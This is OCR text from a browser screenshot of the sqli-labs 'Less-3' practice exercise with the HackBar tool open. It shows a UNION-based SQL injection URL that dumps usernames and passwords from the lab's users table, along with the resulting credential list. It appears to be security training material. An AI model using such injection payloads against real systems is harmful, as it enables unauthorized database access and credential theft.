 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-3 Error Based- String (...
49.232.171.41/Less-3/index.php?id=-1') union select 1,2,group_ 90% 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-3/index.php?id=-1') union select 1,2,group_concat(username,password) from users --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-
kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3admin
SQLI DUMB SERIES-3